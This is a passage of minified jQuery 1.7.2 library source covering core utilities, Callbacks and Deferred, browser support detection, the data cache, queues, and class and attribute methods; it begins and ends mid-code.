h=="string"&&(e[h.toLowerCase()]=a.converters[h]);l=k,k=d[g];if(k==="*")k=l;else if(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];if(!n){p=b;for(o in e){j=o.split(" ");if(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];if(p){o=e[o],o===!0?n=p:p===!0&&(n=o);break}}}}!n&&!p&&f.error("No conversion from "+m.replace(" "," to ")),n!==!0&&(c=n?n(c):p(o(c)))}}return c}function ca(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=a.mimeType||c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function b_(a,b,c,d){if(f.isArray(b))f.each(b,function(b,e){c||bD.test(a)?d(a,e):b_(a+"["+(typeof e=="object"?b:"")+"]",e,c,d)});else if(!c&&f.type(b)==="object")for(var e in b)b_(a+"["+e+"]",b[e],c,d);else d(a,b)}function b$(a,c){var d,e,g=f.ajaxSettings.flatOptions||{};for(d in c)c[d]!==b&&((g[d]?a:e||(e={}))[d]=c[d]);e&&f.extend(!0,a,e)}function bZ(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bS,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l=="string"&&(!k||g[l]?l=b:(c.dataTypes.unshift(l),l=bZ(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=bZ(a,c,d,e,"*",g));return l}function bY(a){return function(b,c){typeof b!="string"&&(c=b,b="*");if(f.isFunction(c)){var d=b.toLowerCase().split(bO),e=0,g=d.length,h,i,j;for(;e<g;e++)h=d[e],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bB(a,b,c){var d=b==="width"?a.offsetWidth:a.offsetHeight,e=b==="width"?1:0,g=4;if(d>0){if(c!=="border")for(;e<g;e+=2)c||(d-=parseFloat(f.css(a,"padding"+bx[e]))||0),c==="margin"?d+=parseFloat(f.css(a,c+bx[e]))||0:d-=parseFloat(f.css(a,"border"+bx[e]+"Width"))||0;return d+"px"}d=by(a,b);if(d<0||d==null)d=a.style[b];if(bt.test(d))return d;d=parseFloat(d)||0;if(c)for(;e<g;e+=2)d+=parseFloat(f.css(a,"padding"+bx[e]))||0,c!=="padding"&&(d+=parseFloat(f.css(a,"border"+bx[e]+"Width"))||0),c==="margin"&&(d+=parseFloat(f.css(a,c+bx[e]))||0);return d+"px"}function bo(a){var b=c.createElement("div");bh.appendChild(b),b.innerHTML=a.outerHTML;return b.firstChild}function bn(a){var b=(a.nodeName||"").toLowerCase();b==="input"?bm(a):b!=="script"&&typeof a.getElementsByTagName!="undefined"&&f.grep(a.getElementsByTagName("input"),bm)}function bm(a){if(a.type==="checkbox"||a.type==="radio")a.defaultChecked=a.checked}function bl(a){return typeof a.getElementsByTagName!="undefined"?a.getElementsByTagName("*"):typeof a.querySelectorAll!="undefined"?a.querySelectorAll("*"):[]}function bk(a,b){var c;b.nodeType===1&&(b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),c=b.nodeName.toLowerCase(),c==="object"?b.outerHTML=a.outerHTML:c!=="input"||a.type!=="checkbox"&&a.type!=="radio"?c==="option"?b.selected=a.defaultSelected:c==="input"||c==="textarea"?b.defaultValue=a.defaultValue:c==="script"&&b.text!==a.text&&(b.text=a.text):(a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value)),b.removeAttribute(f.expando),b.removeAttribute("_submit_attached"),b.removeAttribute("_change_attached"))}function bj(a,b){if(b.nodeType===1&&!!f.hasData(a)){var c,d,e,g=f._data(a),h=f._data(b,g),i=g.events;if(i){delete h.handle,h.events={};for(c in i)for(d=0,e=i[c].length;d<e;d++)f.event.add(b,c,i[c][d])}h.data&&(h.data=f.extend({},h.data))}}function bi(a,b){return f.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function U(a){var b=V.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}function T(a,b,c){b=b||0;if(f.isFunction(b))return f.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return f.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var d=f.grep(a,function(a){return a.nodeType===1});if(O.test(b))return f.filter(b,d,!c);b=f.filter(b,d)}return f.grep(a,function(a,d){return f.inArray(a,b)>=0===c})}function S(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function K(){return!0}function J(){return!1}function n(a,b,c){var d=b+"defer",e=b+"queue",g=b+"mark",h=f._data(a,d);h&&(c==="queue"||!f._data(a,e))&&(c==="mark"||!f._data(a,g))&&setTimeout(function(){!f._data(a,e)&&!f._data(a,g)&&(f.removeData(a,d,!0),h.fire())},0)}function m(a){for(var b in a){if(b==="data"&&f.isEmptyObject(a[b]))continue;if(b!=="toJSON")return!1}return!0}function l(a,c,d){if(d===b&&a.nodeType===1){var e="data-"+c.replace(k,"-$1").toLowerCase();d=a.getAttribute(e);if(typeof d=="string"){try{d=d==="true"?!0:d==="false"?!1:d==="null"?null:f.isNumeric(d)?+d:j.test(d)?f.parseJSON(d):d}catch(g){}f.data(a,c,d)}else d=b}return d}function h(a){var b=g[a]={},c,d;a=a.split(/\s+/);for(c=0,d=a.length;c<d;c++)b[a[c]]=!0;return b}var c=a.document,d=a.navigator,e=a.location,f=function(){function J(){if(!e.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(J,1);return}e.ready()}}var e=function(a,b){return new e.fn.init(a,b,h)},f=a.jQuery,g=a.$,h,i=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,j=/\S/,k=/^\s+/,l=/\s+$/,m=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,n=/^[\],:{}\s]*$/,o=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,q=/(?:^|:|,)(?:\s*\[)+/g,r=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,t=/(msie) ([\w.]+)/,u=/(mozilla)(?:.*? rv:([\w.]+))?/,v=/-([a-z]|[0-9])/ig,w=/^-ms-/,x=function(a,b){return(b+"").toUpperCase()},y=d.userAgent,z,A,B,C=Object.prototype.toString,D=Object.prototype.hasOwnProperty,E=Array.prototype.push,F=Array.prototype.slice,G=String.prototype.trim,H=Array.prototype.indexOf,I={};e.fn=e.prototype={constructor:e,init:function(a,d,f){var g,h,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!d&&c.body){this.context=c,this[0]=c.body,this.selector=a,this.length=1;return this}if(typeof a=="string"){a.charAt(0)!=="<"||a.charAt(a.length-1)!==">"||a.length<3?g=i.exec(a):g=[null,a,null];if(g&&(g[1]||!d)){if(g[1]){d=d instanceof e?d[0]:d,k=d?d.ownerDocument||d:c,j=m.exec(a),j?e.isPlainObject(d)?(a=[c.createElement(j[1])],e.fn.attr.call(a,d,!0)):a=[k.createElement(j[1])]:(j=e.buildFragment([g[1]],[k]),a=(j.cacheable?e.clone(j.fragment):j.fragment).childNodes);return e.merge(this,a)}h=c.getElementById(g[2]);if(h&&h.parentNode){if(h.id!==g[2])return f.find(a);this.length=1,this[0]=h}this.context=c,this.selector=a;return this}return!d||d.jquery?(d||f).find(a):this.constructor(d).find(a)}if(e.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return e.makeArray(a,this)},selector:"",jquery:"1.7.2",length:0,size:function(){return this.length},toArray:function(){return F.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var d=this.constructor();e.isArray(a)?E.apply(d,a):e.merge(d,a),d.prevObject=this,d.context=this.context,b==="find"?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")");return d},each:function(a,b){return e.each(this,a,b)},ready:function(a){e.bindReady(),A.add(a);return this},eq:function(a){a=+a;return a===-1?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(a){return this.pushStack(e.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:E,sort:[].sort,splice:[].splice},e.fn.init.prototype=e.fn,e.extend=e.fn.extend=function(){var a,c,d,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i=="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!="object"&&!e.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){d=i[c],f=a[c];if(i===f)continue;l&&f&&(e.isPlainObject(f)||(g=e.isArray(f)))?(g?(g=!1,h=d&&e.isArray(d)?d:[]):h=d&&e.isPlainObject(d)?d:{},i[c]=e.extend(l,h,f)):f!==b&&(i[c]=f)}return i},e.extend({noConflict:function(b){a.$===e&&(a.$=g),b&&a.jQuery===e&&(a.jQuery=f);return e},isReady:!1,readyWait:1,holdReady:function(a){a?e.readyWait++:e.ready(!0)},ready:function(a){if(a===!0&&!--e.readyWait||a!==!0&&!e.isReady){if(!c.body)return setTimeout(e.ready,1);e.isReady=!0;if(a!==!0&&--e.readyWait>0)return;A.fireWith(c,[e]),e.fn.trigger&&e(c).trigger("ready").off("ready")}},bindReady:function(){if(!A){A=e.Callbacks("once memory");if(c.readyState==="complete")return setTimeout(e.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",B,!1),a.addEventListener("load",e.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",B),a.attachEvent("onload",e.ready);var b=!1;try{b=a.frameElement==null}catch(d){}c.documentElement.doScroll&&b&&J()}}},isFunction:function(a){return e.type(a)==="function"},isArray:Array.isArray||function(a){return e.type(a)==="array"},isWindow:function(a){return a!=null&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return a==null?String(a):I[C.call(a)]||"object"},isPlainObject:function(a){if(!a||e.type(a)!=="object"||a.nodeType||e.isWindow(a))return!1;try{if(a.constructor&&!D.call(a,"constructor")&&!D.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}var d;for(d in a);return d===b||D.call(a,d)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw new Error(a)},parseJSON:function(b){if(typeof b!="string"||!b)return null;b=e.trim(b);if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(n.test(b.replace(o,"@").replace(p,"]").replace(q,"")))return(new Function("return "+b))();e.error("Invalid JSON: "+b)},parseXML:function(c){if(typeof c!="string"||!c)return null;var d,f;try{a.DOMParser?(f=new DOMParser,d=f.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(g){d=b}(!d||!d.documentElement||d.getElementsByTagName("parsererror").length)&&e.error("Invalid XML: "+c);return d},noop:function(){},globalEval:function(b){b&&j.test(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(w,"ms-").replace(v,x)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,d){var f,g=0,h=a.length,i=h===b||e.isFunction(a);if(d){if(i){for(f in a)if(c.apply(a[f],d)===!1)break}else for(;g<h;)if(c.apply(a[g++],d)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(;g<h;)if(c.call(a[g],g,a[g++])===!1)break;return a},trim:G?function(a){return a==null?"":G.call(a)}:function(a){return a==null?"":(a+"").replace(k,"").replace(l,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var d=e.type(a);a.length==null||d==="string"||d==="function"||d==="regexp"||e.isWindow(a)?E.call(c,a):e.merge(c,a)}return c},inArray:function(a,b,c){var d;if(b){if(H)return H.call(b,a,c);d=b.length,c=c?c<0?Math.max(0,d+c):c:0;for(;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length=="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,c,d){var f,g,h=[],i=0,j=a.length,k=a instanceof e||j!==b&&typeof j=="number"&&(j>0&&a[0]&&a[j-1]||j===0||e.isArray(a));if(k)for(;i<j;i++)f=c(a[i],i,d),f!=null&&(h[h.length]=f);else for(g in a)f=c(a[g],g,d),f!=null&&(h[h.length]=f);return h.concat.apply([],h)},guid:1,proxy:function(a,c){if(typeof c=="string"){var d=a[c];c=a,a=d}if(!e.isFunction(a))return b;var f=F.call(arguments,2),g=function(){return a.apply(c,f.concat(F.call(arguments)))};g.guid=a.guid=a.guid||g.guid||e.guid++;return g},access:function(a,c,d,f,g,h,i){var j,k=d==null,l=0,m=a.length;if(d&&typeof d=="object"){for(l in d)e.access(a,c,l,d[l],1,h,f);g=1}else if(f!==b){j=i===b&&e.isFunction(f),k&&(j?(j=c,c=function(a,b,c){return j.call(e(a),c)}):(c.call(a,f),c=null));if(c)for(;l<m;l++)c(a[l],d,j?f.call(a[l],l,c(a[l],d)):f,i);g=1}return g?a:k?c.call(a):m?c(a[0],d):h},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();var b=r.exec(a)||s.exec(a)||t.exec(a)||a.indexOf("compatible")<0&&u.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}e.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.sub=this.sub,a.fn.init=function(d,f){f&&f instanceof e&&!(f instanceof a)&&(f=a(f));return e.fn.init.call(this,d,f,b)},a.fn.init.prototype=a.fn;var b=a(c);return a},browser:{}}),e.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){I["[object "+b+"]"]=b.toLowerCase()}),z=e.uaMatch(y),z.browser&&(e.browser[z.browser]=!0,e.browser.version=z.version),e.browser.webkit&&(e.browser.safari=!0),j.test(" ")&&(k=/^[\s\xA0]+/,l=/[\s\xA0]+$/),h=e(c),c.addEventListener?B=function(){c.removeEventListener("DOMContentLoaded",B,!1),e.ready()}:c.attachEvent&&(B=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",B),e.ready())});return e}(),g={};f.Callbacks=function(a){a=a?g[a]||h(a):{};var c=[],d=[],e,i,j,k,l,m,n=function(b){var d,e,g,h,i;for(d=0,e=b.length;d<e;d++)g=b[d],h=f.type(g),h==="array"?n(g):h==="function"&&(!a.unique||!p.has(g))&&c.push(g)},o=function(b,f){f=f||[],e=!a.memory||[b,f],i=!0,j=!0,m=k||0,k=0,l=c.length;for(;c&&m<l;m++)if(c[m].apply(b,f)===!1&&a.stopOnFalse){e=!0;break}j=!1,c&&(a.once?e===!0?p.disable():c=[]:d&&d.length&&(e=d.shift(),p.fireWith(e[0],e[1])))},p={add:function(){if(c){var a=c.length;n(arguments),j?l=c.length:e&&e!==!0&&(k=a,o(e[0],e[1]))}return this},remove:function(){if(c){var b=arguments,d=0,e=b.length;for(;d<e;d++)for(var f=0;f<c.length;f++)if(b[d]===c[f]){j&&f<=l&&(l--,f<=m&&m--),c.splice(f--,1);if(a.unique)break}}return this},has:function(a){if(c){var b=0,d=c.length;for(;b<d;b++)if(a===c[b])return!0}return!1},empty:function(){c=[];return this},disable:function(){c=d=e=b;return this},disabled:function(){return!c},lock:function(){d=b,(!e||e===!0)&&p.disable();return this},locked:function(){return!d},fireWith:function(b,c){d&&(j?a.once||d.push([b,c]):(!a.once||!e)&&o(b,c));return this},fire:function(){p.fireWith(this,arguments);return this},fired:function(){return!!i}};return p};var i=[].slice;f.extend({Deferred:function(a){var b=f.Callbacks("once memory"),c=f.Callbacks("once memory"),d=f.Callbacks("memory"),e="pending",g={resolve:b,reject:c,notify:d},h={done:b.add,fail:c.add,progress:d.add,state:function(){return e},isResolved:b.fired,isRejected:c.fired,then:function(a,b,c){i.done(a).fail(b).progress(c);return this},always:function(){i.done.apply(i,arguments).fail.apply(i,arguments);return this},pipe:function(a,b,c){return f.Deferred(function(d){f.each({done:[a,"resolve"],fail:[b,"reject"],progress:[c,"notify"]},function(a,b){var c=b[0],e=b[1],g;f.isFunction(c)?i[a](function(){g=c.apply(this,arguments),g&&f.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[e+"With"](this===i?d:this,[g])}):i[a](d[e])})}).promise()},promise:function(a){if(a==null)a=h;else for(var b in h)a[b]=h[b];return a}},i=h.promise({}),j;for(j in g)i[j]=g[j].fire,i[j+"With"]=g[j].fireWith;i.done(function(){e="resolved"},c.disable,d.lock).fail(function(){e="rejected"},b.disable,d.lock),a&&a.call(i,i);return i},when:function(a){function m(a){return function(b){e[a]=arguments.length>1?i.call(arguments,0):b,j.notifyWith(k,e)}}function l(a){return function(c){b[a]=arguments.length>1?i.call(arguments,0):c,--g||j.resolveWith(j,b)}}var b=i.call(arguments,0),c=0,d=b.length,e=Array(d),g=d,h=d,j=d<=1&&a&&f.isFunction(a.promise)?a:f.Deferred(),k=j.promise();if(d>1){for(;c<d;c++)b[c]&&b[c].promise&&f.isFunction(b[c].promise)?b[c].promise().then(l(c),j.reject,m(c)):--g;g||j.resolveWith(j,b)}else j!==a&&j.resolveWith(j,d?[a]:[]);return k}}),f.support=function(){var b,d,e,g,h,i,j,k,l,m,n,o,p=c.createElement("div"),q=c.documentElement;p.setAttribute("className","t"),p.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",d=p.getElementsByTagName("*"),e=p.getElementsByTagName("a")[0];if(!d||!d.length||!e)return{};g=c.createElement("select"),h=g.appendChild(c.createElement("option")),i=p.getElementsByTagName("input")[0],b={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:e.getAttribute("href")==="/a",opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:i.value==="on",optSelected:h.selected,getSetAttribute:p.className!=="t",enctype:!!c.createElement("form").enctype,html5Clone:c.createElement("nav").cloneNode(!0).outerHTML!=="<:nav><:nav>",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,pixelMargin:!0},f.boxModel=b.boxModel=c.compatMode==="CSS1Compat",i.checked=!0,b.noCloneChecked=i.cloneNode(!0).checked,g.disabled=!0,b.optDisabled=!h.disabled;try{delete p.test}catch(r){b.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",function(){b.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick")),i=c.createElement("input"),i.value="t",i.setAttribute("type","radio"),b.radioValue=i.value==="t",i.setAttribute("checked","checked"),i.setAttribute("name","t"),p.appendChild(i),j=c.createDocumentFragment(),j.appendChild(p.lastChild),b.checkClone=j.cloneNode(!0).cloneNode(!0).lastChild.checked,b.appendChecked=i.checked,j.removeChild(i),j.appendChild(p);if(p.attachEvent)for(n in{submit:1,change:1,focusin:1})m="on"+n,o=m in p,o||(p.setAttribute(m,"return;"),o=typeof p[m]=="function"),b[n+"Bubbles"]=o;j.removeChild(p),j=g=h=p=i=null,f(function(){var d,e,g,h,i,j,l,m,n,q,r,s,t,u=c.getElementsByTagName("body")[0];!u||(m=1,t="padding:0;margin:0;border:",r="position:absolute;top:0;left:0;width:1px;height:1px;",s=t+"0;visibility:hidden;",n="style='"+r+t+"5px solid #000;",q="<div "+n+"display:block;'><div style='"+t+"0;display:block;overflow:hidden;'></div></div>"+"<table "+n+"' cellpadding='0' cellspacing='0'>"+"<tr><td></td></tr></table>",d=c.createElement("div"),d.style.cssText=s+"width:0;height:0;position:static;top:0;margin-top:"+m+"px",u.insertBefore(d,u.firstChild),p=c.createElement("div"),d.appendChild(p),p.innerHTML="<table><tr><td style='"+t+"0;display:none'></td><td>t</td></tr></table>",k=p.getElementsByTagName("td"),o=k[0].offsetHeight===0,k[0].style.display="",k[1].style.display="none",b.reliableHiddenOffsets=o&&k[0].offsetHeight===0,a.getComputedStyle&&(p.innerHTML="",l=c.createElement("div"),l.style.width="0",l.style.marginRight="0",p.style.width="2px",p.appendChild(l),b.reliableMarginRight=(parseInt((a.getComputedStyle(l,null)||{marginRight:0}).marginRight,10)||0)===0),typeof p.style.zoom!="undefined"&&(p.innerHTML="",p.style.width=p.style.padding="1px",p.style.border=0,p.style.overflow="hidden",p.style.display="inline",p.style.zoom=1,b.inlineBlockNeedsLayout=p.offsetWidth===3,p.style.display="block",p.style.overflow="visible",p.innerHTML="<div style='width:5px;'></div>",b.shrinkWrapBlocks=p.offsetWidth!==3),p.style.cssText=r+s,p.innerHTML=q,e=p.firstChild,g=e.firstChild,i=e.nextSibling.firstChild.firstChild,j={doesNotAddBorder:g.offsetTop!==5,doesAddBorderForTableAndCells:i.offsetTop===5},g.style.position="fixed",g.style.top="20px",j.fixedPosition=g.offsetTop===20||g.offsetTop===15,g.style.position=g.style.top="",e.style.overflow="hidden",e.style.position="relative",j.subtractsBorderForOverflowNotVisible=g.offsetTop===-5,j.doesNotIncludeMarginInBodyOffset=u.offsetTop!==m,a.getComputedStyle&&(p.style.marginTop="1%",b.pixelMargin=(a.getComputedStyle(p,null)||{marginTop:0}).marginTop!=="1%"),typeof d.style.zoom!="undefined"&&(d.style.zoom=1),u.removeChild(d),l=p=d=null,f.extend(b,j))});return b}();var j=/^(?:\{.*\}|\[.*\])$/,k=/([A-Z])/g;f.extend({cache:{},uuid:0,expando:"jQuery"+(f.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?f.cache[a[f.expando]]:a[f.expando];return!!a&&!m(a)},data:function(a,c,d,e){if(!!f.acceptData(a)){var g,h,i,j=f.expando,k=typeof c=="string",l=a.nodeType,m=l?f.cache:a,n=l?a[j]:a[j]&&j,o=c==="events";if((!n||!m[n]||!o&&!e&&!m[n].data)&&k&&d===b)return;n||(l?a[j]=n=++f.uuid:n=j),m[n]||(m[n]={},l||(m[n].toJSON=f.noop));if(typeof c=="object"||typeof c=="function")e?m[n]=f.extend(m[n],c):m[n].data=f.extend(m[n].data,c);g=h=m[n],e||(h.data||(h.data={}),h=h.data),d!==b&&(h[f.camelCase(c)]=d);if(o&&!h[c])return g.events;k?(i=h[c],i==null&&(i=h[f.camelCase(c)])):i=h;return i}},removeData:function(a,b,c){if(!!f.acceptData(a)){var d,e,g,h=f.expando,i=a.nodeType,j=i?f.cache:a,k=i?a[h]:h;if(!j[k])return;if(b){d=c?j[k]:j[k].data;if(d){f.isArray(b)||(b in d?b=[b]:(b=f.camelCase(b),b in d?b=[b]:b=b.split(" ")));for(e=0,g=b.length;e<g;e++)delete d[b[e]];if(!(c?m:f.isEmptyObject)(d))return}}if(!c){delete j[k].data;if(!m(j[k]))return}f.support.deleteExpando||!j.setInterval?delete j[k]:j[k]=null,i&&(f.support.deleteExpando?delete a[h]:a.removeAttribute?a.removeAttribute(h):a[h]=null)}},_data:function(a,b,c){return f.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=f.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),f.fn.extend({data:function(a,c){var d,e,g,h,i,j=this[0],k=0,m=null;if(a===b){if(this.length){m=f.data(j);if(j.nodeType===1&&!f._data(j,"parsedAttrs")){g=j.attributes;for(i=g.length;k<i;k++)h=g[k].name,h.indexOf("data-")===0&&(h=f.camelCase(h.substring(5)),l(j,h,m[h]));f._data(j,"parsedAttrs",!0)}}return m}if(typeof a=="object")return this.each(function(){f.data(this,a)});d=a.split(".",2),d[1]=d[1]?"."+d[1]:"",e=d[1]+"!";return f.access(this,function(c){if(c===b){m=this.triggerHandler("getData"+e,[d[0]]),m===b&&j&&(m=f.data(j,a),m=l(j,a,m));return m===b&&d[1]?this.data(d[0]):m}d[1]=c,this.each(function(){var b=f(this);b.triggerHandler("setData"+e,d),f.data(this,a,c),b.triggerHandler("changeData"+e,d)})},null,c,arguments.length>1,null,!1)},removeData:function(a){return this.each(function(){f.removeData(this,a)})}}),f.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",f._data(a,b,(f._data(a,b)||0)+1))},_unmark:function(a,b,c){a!==!0&&(c=b,b=a,a=!1);if(b){c=c||"fx";var d=c+"mark",e=a?0:(f._data(b,d)||1)-1;e?f._data(b,d,e):(f.removeData(b,d,!0),n(b,c,"mark"))}},queue:function(a,b,c){var d;if(a){b=(b||"fx")+"queue",d=f._data(a,b),c&&(!d||f.isArray(c)?d=f._data(a,b,f.makeArray(c)):d.push(c));return d||[]}},dequeue:function(a,b){b=b||"fx";var c=f.queue(a,b),d=c.shift(),e={};d==="inprogress"&&(d=c.shift()),d&&(b==="fx"&&c.unshift("inprogress"),f._data(a,b+".run",e),d.call(a,function(){f.dequeue(a,b)},e)),c.length||(f.removeData(a,b+"queue "+b+".run",!0),n(a,b,"queue"))}}),f.fn.extend({queue:function(a,c){var d=2;typeof a!="string"&&(c=a,a="fx",d--);if(arguments.length<d)return f.queue(this[0],a);return c===b?this:this.each(function(){var b=f.queue(this,a,c);a==="fx"&&b[0]!=="inprogress"&&f.dequeue(this,a)})},dequeue:function(a){return this.each(function(){f.dequeue(this,a)})},delay:function(a,b){a=f.fx?f.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){function m(){--h||d.resolveWith(e,[e])}typeof a!="string"&&(c=a,a=b),a=a||"fx";var d=f.Deferred(),e=this,g=e.length,h=1,i=a+"defer",j=a+"queue",k=a+"mark",l;while(g--)if(l=f.data(e[g],i,b,!0)||(f.data(e[g],j,b,!0)||f.data(e[g],k,b,!0))&&f.data(e[g],i,f.Callbacks("once memory"),!0))h++,l.add(m);m();return d.promise(c)}});var o=/[\n\t\r]/g,p=/\s+/,q=/\r/g,r=/^(?:button|input)$/i,s=/^(?:button|input|object|select|textarea)$/i,t=/^a(?:rea)?$/i,u=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,v=f.support.getSetAttribute,w,x,y;f.fn.extend({attr:function(a,b){return f.access(this,f.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){f.removeAttr(this,a)})},prop:function(a,b){return f.access(this,f.prop,a,b,arguments.length>1)},removeProp:function(a){a=f.propFix[a]||a;return this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,g,h,i;if(f.isFunction(a))return this.each(function(b){f(this).addClass(a.call(this,b,this.className))});if(a&&typeof a=="string"){b=a.split(p);for(c=0,d=this.length;c<d;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{g=" "+e.className+" ";for(h=0,i=b.length;h<i;h++)~g.indexOf(" "+b[h]+" ")||(g+=b[h]+" ");e.className=f.trim(g)}}}return this},removeClass:function(a){var c,d,e,g,h,i,j;if(f.isFunction(a))return this.each(function(b){f(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a=="string"||a===b){c=(a||"").split(p);for(d=0,e=this.length;d<e;d++){g=this[d];if(g.nodeType===1&&g.className)if(a){h=(" "+g.className+" ").replace(o," ");for(i=0,j=c.length;i<j;i++)h=h.replace(" "+c[i]+" "," ");g.className=f.trim(h)}else g.className=""}}return this},toggleClass:function(a,b){var c=typeof a,d=typeof b=="boolean";if(f.isFunction(a))return this.each(function(c){f(this).toggleClass(a.call(this,c,this.className,b),b)});return this.each(function(){if(c==="string"){var e,g=0,h=f(this),i=b,j=a.split(p);while(e=j[g++])i=d?i:!h.hasClass(e),h[i?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean")this.className&&f._data(this,"__className__",this.className),this.className=this.className||a===!1?"":f._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ",c=0,d=this.length;for(;c<d;c++)if(this[c].nodeType===1&&(" "+this[c].className+" ").replace(o," ").indexOf(b)>-1)return!0;return!1},val:function(a){var c,d,e,g=this[0];{if(!!arguments.length){e=f.isFunction(a);return this.each(function(d){var g=f(this),h;if(this.nodeType===1){e?h=a.call(this,d,g.val()):h=a,h==null?h="":typeof h=="number"?h+="":f.isArray(h)&&(h=f.map(h,function(a){return a==null?"":a+""})),c=f.valHooks[this.type]||f.valHooks[this.nodeName.toLowerCase()];if(!c||!("set"in 